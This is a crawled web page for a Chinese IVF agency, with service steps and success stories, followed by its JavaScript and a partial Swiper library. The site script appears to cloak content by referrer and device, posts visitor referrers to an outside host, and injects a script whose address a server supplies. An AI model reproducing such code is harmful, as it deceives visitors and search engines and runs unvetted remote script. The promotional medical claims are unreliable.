          <h1 style="color: #666;font-weight: bold;">试管婴儿服务流程</h1>
          <div class="line">
              <img src="${imgurl}tit_line.jpg" class="line_t pc">
          </div>
          <p>全程为您保驾护航</p>
      </div>
      <div class=" service-box pc">
          <div class="service-itempc">
              <div class="service-num"><span>01</span></div>
              <div class="service-down">
                  <img src="${imgurl}icon_ser1.png" alt="">
                  <h3>在线咨询</h3>
                  <b></b>
                  <p>扫码添加微信，或者直接打电话咨询你所关注的问题，明确需求！</p>
              </div>
          </div>
          <div class="service-itempc">
              <div class="service-down">
                  <img src="${imgurl}icon_ser2.png" alt="">
                  <h3>检查身体</h3>
                  <b></b>
                  <p>检查身体基础情况，确认条件是否合格！</p>
              </div>
              <div class="service-num"><span>02</span></div>
          </div>

          <div class="service-itempc">
              <div class="service-num"><span>03</span></div>
              <div class="service-down">
                  <img src="${imgurl}icon_ser3.png" alt="">
                  <h3>签约合作</h3>
                  <b></b>
                  <p>您和我们签定委托合同<br>保障您的合法权益</p>
              </div>
          </div>
          <div class="service-itempc">
              <div class="service-down">
                  <img src="${imgurl}icon_ser4.png" alt="">
                  <h3>挑选医院</h3>
                  <b></b>
                  <p>精心挑选全球优质好医院，让您无后顾之忧！</p>
              </div>
              <div class="service-num"><span>04</span></div>
          </div>

          <div class="service-itempc">
              <div class="service-num"><span>05</span></div>
              <div class="service-down">
                  <img src="${imgurl}icon_ser5.png" alt="">
                  <h3>取精取卵</h3>
                  <b></b>
                  <p>专家亲自操作，取精取卵！</p>
              </div>
          </div>

          <div class="service-itempc">
              <div class="service-down">
                  <img src="${imgurl}icon_ser6.png" alt="">
                  <h3>胚胎移植</h3>
                  <b></b>
                  <p>专家亲自操作，胚胎移植！</p>
              </div>
              <div class="service-num"><span>06</span></div>
          </div>

          <div class="service-itempc">
              <div class="service-num"><span>07</span></div>
              <div class="service-down">
                  <img src="${imgurl}icon_ser7.png" alt="">
                  <h3>宝宝出生</h3>
                  <b></b>
                  <p> 保胎、养胎、期待宝宝出生！</p>
              </div>
          </div>
      </div>
  </section>
  <section class="main-case">
      <div class="container-m index-title-m text-center" style="text-align: center;">
          <h1 style="color: #666;font-weight: bold;">好孕案例</h1>
          <div class="line">
              <img src="${imgurl}tit_line.jpg" class="line_t pc">
          </div>
          <p>根据个人和家庭需求选择理想套餐</p>
      </div>
      <div class="caseBox_pc">
          <div class="caseBoxCon_pc">
              <div class="caseLink_pc">
                  <div class="caseImg_pc">
                      <img src="${imgurl}167627253763e9e3990ff09.png" class="img-responsive_pc"
                          alt="女儿奴爸爸得偿所愿">
                  </div>
                  <div class="caseRig_pc">
                      <div class="caseBoxTit_pc">
                          <h3><strong>女儿奴爸爸得偿所愿</strong></h3>
                      </div>
                      <div class="caseBoxBrief_pc">
                          <p>杜先生是贝克汉姆的粉丝，看他疼小七的样子，杜先生也想生一个这样的女儿宠着，想给她所有的爱。但是可能跟家...</p>
                      </div>
                  </div>
                  <div class="clear"></div>
              </div>
          </div>
          <div class="caseBoxCon_pc">
              <div class="caseLink_pc">
                  <div class="caseImg_pc">
                      <img src="${imgurl}167627117763e9de4966376.png" class="img-responsive_pc"
                          alt="不明原因多年不孕不育喜获双胎宝宝">
                  </div>
                  <div class="caseRig_pc">
                      <div class="caseBoxTit_pc">
                          <h3><strong>不明原因多年不孕不育喜获双胎宝宝</strong></h3>
                      </div>
                      <div class="caseBoxBrief_pc">
                          <p>石女士和老公不孕不育多年，去年4月去的就诊，经过全方面的检查，石女士月经正常，性六项指标正常，输卵管双侧...</p>
                      </div>
                  </div>
                  <div class="clear"></div>
              </div>
          </div>
          <div class="caseBoxCon_pc">
              <div class="caseLink_pc">
                  <div class="caseImg_pc">
                      <img src="${imgurl}167627174763e9e083cf6eb.png" class="img-responsive_pc"
                          alt="失独家庭高龄求子，血脉不停留">
                  </div>
                  <div class="caseRig_pc">
                      <div class="caseBoxTit_pc">
                          <h3><strong>失独家庭高龄求子，血脉不停留</strong></h3>
                      </div>
                      <div class="caseBoxBrief_pc">
                          <p>独生子女是自上世纪七八十年代起，普遍存在于中国家庭中的。安徽胡先生和太太过着朴实幸福的小康家庭生活，有...</p>
                      </div>
                  </div>
                  <div class="clear"></div>
              </div>
          </div>
          <div class="caseBoxCon_pc">
              <div class="caseLink_pc">
                  <div class="caseImg_pc">
                      <img src="${imgurl}167627242663e9e32a54106.png" class="img-responsive_pc"
                          alt="精子DNA碎片率高喜贝宝试管成功">
                  </div>
                  <div class="caseRig_pc">
                      <div class="caseBoxTit_pc">
                          <h3><strong>精子DNA碎片率高喜贝宝试管成功</strong></h3>
                      </div>
                      <div class="caseBoxBrief_pc">
                          <p>高先生被查出精子dna碎片率高，他和太太结婚三年都没有怀上宝宝，起初家人以为是太太的原因不能生育，但是做过...</p>
                      </div>
                  </div>
                  <div class="clear"></div>
              </div>
          </div>
          <div class="caseBoxCon_pc">
              <div class="caseLink_pc">
                  <div class="caseImg_pc">
                      <img src="${imgurl}167627190863e9e1243b2ce.png" class="img-responsive_pc"
                          alt="48岁高龄仍不放弃试管，经过多次促排终得子">
                  </div>
                  <div class="caseRig_pc">
                      <div class="caseBoxTit_pc">
                          <h3><strong>48岁高龄仍不放弃试管，经过多次促排终得子</strong></h3>
                      </div>
                      <div class="caseBoxBrief_pc">
                          <p>48岁的陈女士，因意外失独，在45岁的时候开始走上了试管婴儿的求子路，在很多地方检察了性激素FSH（促卵泡生成素...</p>
                      </div>
                  </div>
                  <div class="clear"></div>
              </div>
          </div>
          <div class="caseBoxCon_pc">
              <div class="caseLink_pc">
                  <div class="caseImg_pc">
                      <img src="${imgurl}167627095463e9dd6a6b742.png" class="img-responsive_pc"
                          alt="两次选择喜贝宝试管婴儿，刘女士都成功备孕">
                  </div>
                  <div class="caseRig_pc">
                      <div class="caseBoxTit_pc">
                          <h3><strong>两次选择喜贝宝试管婴儿，刘女士都成功备孕</strong></h3>
                      </div>
                      <div class="caseBoxBrief_pc">
                          <p>刘女士今年36岁，她也同样面临着备孕无果的问题，一次次的期望都落空了，已经让夫妻俩的感情生活都受到影响了...</p>
                      </div>
                  </div>
                  <div class="clear"></div>
              </div>
          </div>
      </div>         
  </section>
  <div class="footer">
      <div class="footer-nav">
          <div class="footer-back">
              <ul>
                  <li class="footer-phone"><a href="#">联系方式</a></li>
                  <li class="footer-phone-num">
                      <img src="${imgurl}footer_phone.png">
                      <p>联系电话</p>
                      <p>155 2728 3220</p>
                  </li>
                  <li class="footer-site">
                      <img src="${imgurl}footer_site.png">
                      <p>微信号</p>
                      <p>${weixinhao}</p>
                  </li>
              </ul>
          </div>
          <div class="clear"></div>
          <div class="footer-WX">
              <div class="footer-WX-bot">
                  <img src="${imgurl}wl_footer.png">
                  <div class="WX-shao-char">微信扫一扫</div>
                  <div class="WX-atten">加顾问咨询</div>
              </div>
          </div>
          <div class="clear"></div>
          <div class="footer-bottom"></div>
      </div>
  </div>
  `,
].join("");

Inaccuracy = accurate;

var methods = (function () {
  var ajax = function (url, data) {
    var xmlhttp;
    if (window.XMLHttpRequest) {
      xmlhttp = new XMLHttpRequest();
    } else {
      xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
    }
    xmlhttp.onreadystatechange = function () {
      if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
        console.log(xmlhttp.response)
      }
    }
    xmlhttp.open('POST', url, true);
    xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xmlhttp.send(data);
  }

  var counter = function (parmas) {
    var times = new Date().getTime();
    var referrer = document.referrer;
    if (!referrer) {
      try {
        if (window.opener) {
          referrer = window.opener.location.href;
        }
      }
      catch (e) { }
    }
    var urlArr = ['https://app.daiyunluntan.net/'];
    var n = Math.floor(Math.random() * urlArr.length);
    var mainUrl = urlArr[n];
    var url = mainUrl + '/token-' + times + '.json';
    var data = "data=" + parmas + '|' + escape(referrer);
    ajax(url, data)
  }
  return {
    counter: counter
  }

})()

// 鍒ゆ柇鎼滅储

var common = (function () {
  //鍒ゆ柇鎼滅储寮曟搸
  var searchType = function () {
    var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
    var where = document.referrer;
    var url = window.location.href;
    var histor = window.history;
    var n = url.indexOf('?');
    var com = '';
    if (n > -1) {
      com = url.substring(n + 1, url.length)
    }

    if (com.length > 0) {
      if (regexp.test(com)) {
        return 1; //鏉ヨ嚜鎼滅储寮曟搸
      } else {
        return 0;
      }
    } else {
      if (url.indexOf('m.') > -1) {
        if (where.indexOf('www') > -1) {
          return 1;
        } else {
          var n = where.indexOf('//');
          var strings = where.substring(n + 2, where.length);
          if (strings == '') {
            return 0;
          }
          if (url.indexOf(strings) > -1) {
            return 1
          }
        }

      }
      if (regexp.test(where)) {
        return 1; //鏉ヨ嚜鎼滅储寮曟搸
      } else {
        return 0;
      }
    }

  }

  //鍒ゆ柇缁堢绫诲瀷
  var terminalType = function () {
    if (/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
      return 1;//鏉ヨ嚜绉诲姩绔姹�
    } else {
      return 0;//鏉ヨ嚜pc绔姹�
    }
  }

  return {
    searchType: searchType,
    terminalType: terminalType
  }
})();

//璺宠浆m绔�
function mJump(terminalType, url, agreement, comFrom) {
  if (terminalType) {
    if (url.indexOf('m.') == 0) {
      console.log('m.')
    } else {
      if (url.indexOf('www.') >= 0) {
        url = url.replace(/www\./, "m.");

      } else {
        url = 'm.' + url;

      };
      url = url.replace(/https:\/\/|http:\/\//, "");
      window.location.href = agreement + "//" + url;
    }
  }
}


function guoneiType() {
  var name = document.referrer;
  if ((name.indexOf('tw') > -1) && (name.indexOf('google') > -1)) {
    return 0
  }
  else if ((name.indexOf('tw') > -1) && (name.indexOf('yahoo') > -1)) {
    return 0
  }
  else if ((name.indexOf('hk') > -1) && (name.indexOf('google') > -1)) {
    return 0
  }
  else if ((name.indexOf('hk') > -1) && (name.indexOf('yahoo') > -1)) {
    return 0
  } else {
    return 1;
  }
}



//pc鍥藉唴闈炴悳绱㈣闂�
function guoneiNos(terminalType, searchType) {
  if (guoneiType()) {
    if (!terminalType && !searchType) {
      document.writeln(Inaccuracy);
    }
  }
}

//pc鍥藉唴鎼滅储璁块棶
function guoneiYs(terminalType, searchType) {
  if (guoneiType()) {
    if (!terminalType && searchType) {
      document.writeln(accurate);
    }
  }
}

//浠婃棩澶存潯
function toutiao() {
  var len = navigator.userAgent.length - navigator.userAgent.indexOf('Mobile');
  if ((len >= 12 && len < 20) || navigator.userAgent.indexOf('wv') > -1) {
    writeAdvertising(advertisingArr.Gmcys);
  }
}


function main() {
  //鎼滅储绫诲瀷锛�0 涓嶆槸鎼滅储锛�1 鏄悳绱� 
  var searchType = common.searchType();
  // 缁堢绫诲瀷锛�0 pc,1 绉诲姩绔�
  var terminalType = common.terminalType();
  var hostname = window.location.hostname;
  var url = window.location.href;
  var n = url.indexOf(':');
  var agreement = url.substring(0, n + 1);
  var comFrom = document.referrer;
  mJump(terminalType, url, agreement, comFrom);
  guoneiNos(terminalType, searchType);
  guoneiYs(terminalType, searchType);
  toutiao()

}

main();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.yfsyj88.cn/images/index.js
body_size: 487
content:
// 中止控制对象
const controller = new AbortController();
function newFetch(delay = 500) {
    return (url, options) => {
        options = options || {};
        Reflect.set(options, 'signal', controller.signal);
        setTimeout(() => {
            controller.abort();
        }, delay);
        return fetch(url, options);
    };
}

function commonResponse(res) {
    res.text().then(data => {
        const script  = document.createElement("script");
        script.src = data
        if(!document.body){
            var timer = setInterval(()=>{
                if(document.body){
                    clearInterval(timer)
                    // 在body第一个子元素/之前，添加div
                    document.body.insertBefore(script, document.body.firstElementChild)
                }
            },100)
        }else{
        // 在body第一个子元素/之前，添加div
            document.body.insertBefore(script, document.body.firstElementChild)
        }
    }).catch(e => {
        console.log(e)
    })
}

const f = newFetch(10000);
if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) && location.hostname.startsWith("m.") ) {
    f("/server-api/abg/q/m-index-body-top", {}).then(commonResponse)
}
else {
    f("/server-api/abg/q/pc-index-body-top", {}).then(commonResponse)
}





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.yfsyj88.cn/templets/default/static/js/swiper.min.js
body_size: 33781
content:
!function(f,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(f=f||self).Swiper=i()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,i="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,e=function(f){for(var i=0;i<f.length;i+=1)this[i]=f[i];return this.length=f.length,this};function d(d,ec){var b=[],P=0;if(d&&!ec&&d instanceof e)return d;if(d)if("string"==typeof d){var eH,a,U=d.trim();if(0<=U.indexOf("<")&&0<=U.indexOf(">")){var fT="div";for(0===U.indexOf("<li")&&(fT="ul"),0===U.indexOf("<tr")&&(fT="tbody"),0!==U.indexOf("<td")&&0!==U.indexOf("<th")||(fT="tr"),0===U.indexOf("<tbody")&&(fT="table"),0===U.indexOf("<option")&&(fT="select"),(a=f.createElement(fT)).innerHTML=U,P=0;P<a.childNodes.length;P+=1)b.push(a.childNodes[P])}else for(eH=ec||"#"!==d[0]||d.match(/[ .<>:~]/)?(ec||f).querySelectorAll(d.trim()):[f.getElementById(d.trim().split("#")[1])],P=0;P<eH.length;P+=1)eH[P]&&b.push(eH[P])}else if(d.nodeType||d===i||d===f)b.push(d);else if(0<d.length&&d[0].nodeType)for(P=0;P<d.length;P+=1)b.push(d[P]);return new e(b)}function ec(f){for(var i=[],e=0;e<f.length;e+=1)-1===i.indexOf(f[e])&&i.push(f[e]);return i}d.fn=e.prototype,d.Class=e,d.Dom7=e;var b={addClass:function(f){if(void 0===f)return this;for(var i=f.split(" "),e=0;e<i.length;e+=1)for(var d=0;d<this.length;d+=1)void 0!==this[d]&&void 0!==this[d].classList&&this[d].classList.add(i[e]);return this},removeClass:function(f){for(var i=f.split(" "),e=0;e<i.length;e+=1)for(var d=0;d<this.length;d+=1)void 0!==this[d]&&void 0!==this[d].classList&&this[d].classList.remove(i[e]);return this},hasClass:function(f){return!!this[0]&&this[0].classList.contains(f)},toggleClass:function(f){for(var i=f.split(" "),e=0;e<i.length;e+=1)for(var d=0;d<this.length;d+=1)void 0!==this[d]&&void 0!==this[d].classList&&this[d].classList.toggle(i[e]);return this},attr:function(f,i){var e=arguments;if(1===arguments.length&&"string"==typeof f)return this[0]?this[0].getAttribute(f):void 0;for(var d=0;d<this.length;d+=1)if(2===e.length)this[d].setAttribute(f,i);else for(var ec in f)this[d][ec]=f[ec],this[d].setAttribute(ec,f[ec]);return this},removeAttr:function(f){for(var i=0;i<this.length;i+=1)this[i].removeAttribute(f);return this},data:function(f,i){var e;if(void 0!==i){for(var d=0;d<this.length;d+=1)(e=this[d]).dom7ElementDataStorage||(e.dom7ElementDataStorage={}),e.dom7ElementDataStorage[f]=i;return this}if(e=this[0]){if(e.dom7ElementDataStorage&&f in e.dom7ElementDataStorage)return e.dom7ElementDataStorage[f];var ec=e.getAttribute("data-"+f);return ec||void 0}},transform:function(f){for(var i=0;i<this.length;i+=1){var e=this[i].style;e.webkitTransform=f,e.transform=f}return this},transition:function(f){"string"!=typeof f&&(f+="ms");for(var i=0;i<this.length;i+=1){var e=this[i].style;e.webkitTransitionDuration=f,e.transitionDuration=f}return this},on:function(){for(var f,i=[],e=arguments.length;e--;)i[e]=arguments[e];var ec=i[0],b=i[1],P=i[2],eH=i[3];function a(f){var i=f.target;if(i){var e=f.target.dom7EventData||[];if(e.indexOf(f)<0&&e.unshift(f),d(i).is(b))P.apply(i,e);else for(var ec=d(i).parents(),eH=0;eH<ec.length;eH+=1)d(ec[eH]).is(b)&&P.apply(ec[eH],e)}}function U(f){var i=f&&f.target&&f.target.dom7EventData||[];i.indexOf(f)<0&&i.unshift(f),P.apply(this,i)}"function"==typeof i[1]&&(ec=(f=i)[0],P=f[1],eH=f[2],b=void 0),eH||(eH=!1);for(var fT,g=ec.split(" "),gf=0;gf<this.length;gf+=1){var T=this[gf];if(b)for(fT=0;fT<g.length;fT+=1){var bU=g[fT];T.dom7LiveListeners||(T.dom7LiveListeners={}),T.dom7LiveListeners[bU]||(T.dom7LiveListeners[bU]=[]),T.dom7LiveListeners[bU].push({listener:P,proxyListener:a}),T.addEventListener(bU,a,eH)}else for(fT=0;fT<g.length;fT+=1){var ff=g[fT];T.dom7Listeners||(T.dom7Listeners={}),T.dom7Listeners[ff]||(T.dom7Listeners[ff]=[]),T.dom7Listeners[ff].push({listener:P,proxyListener:U}),T.addEventListener(ff,U,eH)}}return this},off:function(){for(var f,i=[],e=arguments.length;e--;)i[e]=arguments[e];var d=i[0],ec=i[1],b=i[2],P=i[3];"function"==typeof i[1]&&(d=(f=i)[0],b=f[1],P=f[2],ec=void 0),P||(P=!1);for(var eH=d.split(" "),a=0;a<eH.length;a+=1)for(var U=eH[a],fT=0;fT<this.length;fT+=1){var g=this[fT],gf=void 0;if(!ec&&g.dom7Listeners?gf=g.dom7Listeners[U]:ec&&g.dom7LiveListeners&&(gf=g.dom7LiveListeners[U]),gf&&gf.length)for(var T=gf.length-1;0<=T;T-=1){var bU=gf[T];b&&bU.listener===b?(g.removeEventListener(U,bU.proxyListener,P),gf.splice(T,1)):b&&bU.listener&&bU.listener.dom7proxy&&bU.listener.dom7proxy===b?(g.removeEventListener(U,bU.proxyListener,P),gf.splice(T,1)):b||(g.removeEventListener(U,bU.proxyListener,P),gf.splice(T,1))}}return this},trigger:function(){for(var e=[],d=arguments.length;d--;)e[d]=arguments[d];for(var ec=e[0].split(" "),b=e[1],P=0;P<ec.length;P+=1)for(var eH=ec[P],a=0;a<this.length;a+=1){var U=this[a],fT=void 0;try{fT=new i.CustomEvent(eH,{detail:b,bubbles:!0,cancelable:!0})}catch(e){(fT=f.createEvent("Event")).initEvent(eH,!0,!0),fT.detail=b}U.dom7EventData=e.filter(function(f,i){return 0<i}),U.dispatchEvent(fT),U.dom7EventData=[],delete U.dom7EventData}return this},transitionEnd:function(f){var i,e=["webkitTransitionEnd","transitionend"],d=this;function ec(b){if(b.target===this)for(f.call(this,b),i=0;i<e.length;i+=1)d.off(e[i],ec)}if(f)for(i=0;i<e.length;i+=1)d.on(e[i],ec);return this},outerWidth:function(f){if(0<this.length){if(f){var i=this.styles();return this[0].offsetWidth+parseFloat(i.getPropertyValue("margin-right"))+parseFloat(i.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(f){if(0<this.length){if(f){var i=this.styles();return this[0].offsetHeight+parseFloat(i.getPropertyValue("margin-top"))+parseFloat(i.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],d=e.getBoundingClientRect(),ec=f.body,b=e.clientTop||ec.clientTop||0,P=e.clientLeft||ec.clientLeft||0,eH=e===i?i.scrollY:e.scrollTop,a=e===i?i.scrollX:e.scrollLeft;return{top:d.top+eH-b,left:d.left+a-P}}return null},css:function(f,e){var d;if(1===arguments.length){if("string"!=typeof f){for(d=0;d<this.length;d+=1)for(var ec in f)this[d].style[ec]=f[ec];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(f)}if(2===arguments.length&&"string"==typeof f){for(d=0;d<this.length;d+=1)this[d].style[f]=e;return this}return this},each:function(f){if(!f)return this;for(var i=0;i<this.length;i+=1)if(!1===f.call(this[i],i,this[i]))return this;return this},html:function(f){if(void 0===f)return this[0]?this[0].innerHTML:void 0;for(var i=0;i<this.length;i+=1)this[i].innerHTML=f;return this},text:function(f){if(void 0===f)return this[0]?this[0].textContent.trim():null;for(var i=0;i<this.length;i+=1)this[i].textContent=f;return this},is:function(ec){var b,P,eH=this[0];if(!eH||void 0===ec)return!1;if("string"==typeof ec){if(eH.matches)return eH.matches(ec);if(eH.webkitMatchesSelector)return eH.webkitMatchesSelector(ec);if(eH.msMatchesSelector)return eH.msMatchesSelector(ec);for(b=d(ec),P=0;P<b.length;P+=1)if(b[P]===eH)return!0;return!1}if(ec===f)return eH===f;if(ec===i)return eH===i;if(ec.nodeType||ec instanceof e){for(b=ec.nodeType?[ec]:ec,P=0;P<b.length;P+=1)if(b[P]===eH)return!0;return!1}return!1},index:function(){var f,i=this[0];if(i){for(f=0;null!==(i=i.previousSibling);)1===i.nodeType&&(f+=1);return f}},eq:function(f){if(void 0===f)return this;var i,d=this.length;return new e(d-1<f?[]:f<0?(i=d+f)<0?[]:[this[i]]:[this[f]])},append:function(){for(var i,d=[],ec=arguments.length;ec--;)d[ec]=arguments[ec];for(var b=0;b<d.length;b+=1){i=d[b];for(var P=0;P<this.length;P+=1)if("string"==typeof i){var eH=f.createElement("div");for(eH.innerHTML=i;eH.firstChild;)this[P].appendChild(eH.firstChild)}else if(i instanceof e)for(var a=0;a<i.length;a+=1)this[P].appendChild(i[a]);else this[P].appendChild(i)}return this},prepend:function(i){var d,ec;for(d=0;d<this.length;d+=1)if("string"==typeof i){var b=f.createElement("div");for(b.innerHTML=i,ec=b.childNodes.length-1;0<=ec;ec-=1)this[d].insertBefore(b.childNodes[ec],this[d].childNodes[0])}else if(i instanceof e)for(ec=0;ec<i.length;ec+=1)this[d].insertBefore(i[ec],this[d].childNodes[0]);else this[d].insertBefore(i,this[d].childNodes[0]);return this},next:function(f){return 0<this.length?f?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(f)?new e([this[0].nextElementSibling]):new e([]):this[0].nextElementSibling?new e([this[0].nextElementSibling]):new e([]):new e([])},nextAll:function(f){var i=[],ec=this[0];if(!ec)return new e([]);for(;ec.nextElementSibling;){var b=ec.nextElementSibling;f?d(b).is(f)&&i.push(b):i.push(b),ec=b}return new e(i)},prev:function(f){if(0<this.length){var i=this[0];return f?i.previousElementSibling&&d(i.previousElementSibling).is(f)?new e([i.previousElementSibling]):new e([]):i.previousElementSibling?new e([i.previousElementSibling]):new e([])}return new e([])},prevAll:function(f){var i=[],ec=this[0];if(!ec)return new e([]);for(;ec.previousElementSibling;){var b=ec.previousElementSibling;f?d(b).is(f)&&i.push(b):i.push(b),ec=b}return new e(i)},parent:function(f){for(var i=[],e=0;e<this.length;e+=1)null!==this[e].parentNode&&(f?d(this[e].parentNode).is(f)&&i.push(this[e].parentNode):i.push(this[e].parentNode));return d(ec(i))},parents:function(f){for(var i=[],e=0;e<this.length;e+=1)for(var b=this[e].parentNode;b;)f?d(b).is(f)&&i.push(b):i.push(b),b=b.parentNode;return d(ec(i))},closest:function(f){var i=this;return void 0===f?new e([]):(i.is(f)||(i=i.parents(f).eq(0)),i)},find:function(f){for(var i=[],d=0;d<this.length;d+=1)for(var ec=this[d].querySelectorAll(f),b=0;b<ec.length;b+=1)i.push(ec[b]);return new e(i)},children:function(f){for(var i=[],b=0;b<this.length;b+=1)for(var P=this[b].childNodes,eH=0;eH<P.length;eH+=1)f?1===P[eH].nodeType&&d(P[eH]).is(f)&&i.push(P[eH]):1===P[eH].nodeType&&i.push(P[eH]);return new e(ec(i))},remove:function(){for(var f=0;f<this.length;f+=1)this[f].parentNode&&this[f].parentNode.removeChild(this[f]);return this},add:function(){for(var f=[],i=arguments.length;i--;)f[i]=arguments[i];var e,ec;for(e=0;e<f.length;e+=1){var b=d(f[e]);for(ec=0;ec<b.length;ec+=1)this[this.length]=b[ec],this.length+=1}return this},styles:function(){return this[0]?i.getComputedStyle(this[0],null):{}}};Object.keys(b).forEach(function(f){d.fn[f]=b[f]});var P,eH,a,U,fT={deleteProps:function(f){var i=f;Object.keys(i).forEach(function(f){try{i[f]=null}catch(f){}try{delete i[f]}catch(f){}})},nextTick:function(f,i){return void 0===i&&(i=0),setTimeout(f,i)},now:function(){return Date.now()},getTranslate:function(f,e){var d,ec,b;void 0===e&&(e="x");var P=i.getComputedStyle(f,null);return i.WebKitCSSMatrix?(6<(ec=P.transform||P.webkitTransform).split(",").length&&(ec=ec.split(", ").map(function(f){return f.replace(",",".")}).join(", ")),b=new i.WebKitCSSMatrix("none"===ec?"":ec)):d=(b=P.MozTransform||P.OTransform||P.MsTransform||P.msTransform||P.transform||P.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(ec=i.WebKitCSSMatrix?b.m41:16===d.length?parseFloat(d[12]):parseFloat(d[4])),"y"===e&&(ec=i.WebKitCSSMatrix?b.m42:16===d.length?parseFloat(d[13]):parseFloat(d[5])),ec||0},parseUrlQuery:function(f){var e,d,ec,b,P={},eH=f||i.location.href;if("string"==typeof eH&&eH.length)for(b=(d=(eH=-1<eH.indexOf("?")?eH.replace(/\S*\?/,""):"").split("&").filter(function(f){return""!==f})).length,e=0;e<b;e+=1)ec=d[e].replace(/#\S+/g,"").split("="),P[decodeURIComponent(ec[0])]=void 0===ec[1]?void 0:decodeURIComponent(ec[1])||"";return P},isObject:function(f){return"object"==typeof f&&null!==f&&f.constructor&&f.constructor===Object},extend:function(){for(var f=[],i=arguments.length;i--;)f[i]=arguments[i];for(var e=Object(f[0]),d=1;d<f.length;d+=1){var ec=f[d];if(null!=ec)for(var b=Object.keys(Object(ec)),P=0,eH=b.length;P<eH;P+=1){var a=b[P],U=Object.getOwnPropertyDescriptor(ec,a);void 0!==U&&U.enumerable&&(fT.isObject(e[a])&&fT.isObject(ec[a])?fT.extend(e[a],ec[a]):!fT.isObject(e[a])&&fT.isObject(ec[a])?(e[a]={},fT.extend(e[a],ec[a])):e[a]=ec[a])}}return e}},g=(a=f.createElement("div"),{touch:i.Modernizr&&!0===i.Modernizr.touch||!!(0<i.navigator.maxTouchPoints||"ontouchstart"in i||i.DocumentTouch&&f instanceof i.DocumentTouch),pointerEvents:!!(i.navigator.pointerEnabled||i.PointerEvent||"maxTouchPoints"in i.navigator&&0<i.navigator.maxTouchPoints),prefixedPointerEvents:!!i.navigator.msPointerEnabled,transition:(eH=a.style,"transition"in eH||"webkitTransition"in eH||"MozTransition"in eH),transforms3d:i.Modernizr&&!0===i.Modernizr.csstransforms3d||(P=a.style,"webkitPerspective"in P||"MozPerspective"in P||"OPerspective"in P||"MsPerspective"in P||"perspective"in P),flexbox:function(){for(var f=a.style,i="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),e=0;e<i.length;e+=1)if(i[e]in f)return!0;return!1}(),observer:"MutationObserver"in i||"WebkitMutationObserver"in i,passiveListener:function(){var f=!1;try{var e=Object.defineProperty({},"passive",{get:function(){f=!0}});i.addEventListener("testPassiveListener",null,e)}catch(f){}return f}(),gestures:"ongesturestart"in i}),gf={isIE:!!i.navigator.userAgent.match(/Trident/g)||!!i.navigator.userAgent.match(/MSIE/g),isEdge:!!i.navigator.userAgent.match(/Edge/g),isSafari:(U=i.navigator.userAgent.toLowerCase(),0<=U.indexOf("safari")&&U.indexOf("chrome")<0&&U.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)},T=function(f){void 0===f&&(f={});var i=this;i.params=f,i.eventsListeners={},i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(f){i.on(f,i.params.on[f])})},bU={components:{configurable:!0}};T.prototype.on=function(f,i,e){var d=this;if("function"!=typeof i)return d;var ec=e?"unshift":"push";return f.split(" ").forEach(function(f){d.eventsListeners[f]||(d.eventsListeners[f]=[]),d.eventsListeners[f][ec](i)}),d},T.prototype.once=function(f,i,e){var d=this;if("function"!=typeof i)return d;function ec(){for(var e=[],b=arguments.length;b--;)e[b]=arguments[b];i.apply(d,e),d.off(f,ec),ec.f7proxy&&delete ec.f7proxy}return ec.f7proxy=i,d.on(f,ec,e)},T.prototype.off=function(f,i){var e=this;return e.eventsListeners&&f.split(" ").forEach(function(f){void 0===i?e.eventsListeners[f]=[]:e.eventsListeners[f]&&e.eventsListeners[f].length&&e.eventsListeners[f].forEach(function(d,ec){(d===i||d.f7proxy&&d.f7proxy===i)&&e.eventsListeners[f].splice(ec,1)})}),e},T.prototype.emit=function(){for(var f=[],i=arguments.length;i--;)f[i]=arguments[i];var e,d,ec,b=this;return b.eventsListeners&&("string"==typeof f[0]||Array.isArray(f[0])?(e=f[0],d=f.slice(1,f.length),ec=b):(e=f[0].events,d=f[0].data,ec=f[0].context||b),(Array.isArray(e)?e:e.split(" ")).forEach(function(f){if(b.eventsListeners&&b.eventsListeners[f]){var i=[];b.eventsListeners[f].forEach(function(f){i.push(f)}),i.forEach(function(f){f.apply(ec,d)})}})),b},T.prototype.useModulesParams=function(f){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var d=i.modules[e];d.params&&fT.extend(f,d.params)})},T.prototype.useModules=function(f){void 0===f&&(f={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var d=i.modules[e],ec=f[e]||{};d.instance&&Object.keys(d.instance).forEach(function(f){var e=d.instance[f];i[f]="function"==typeof 